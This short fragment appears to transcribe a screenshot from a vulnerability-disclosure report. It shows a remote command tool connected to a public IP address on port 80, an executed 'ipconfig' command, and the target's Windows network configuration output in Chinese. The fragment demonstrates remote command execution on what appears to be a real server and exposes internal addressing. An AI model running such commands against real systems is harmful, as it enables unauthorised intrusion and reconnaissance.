 Host: 222.84.136.52 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
IPv4 地址 . . . . . . . . . . . . : 172.16.10.7
子网掩码  . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 172.16.10.1
隧道适配器 isatap.openstacklocal:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
Connected!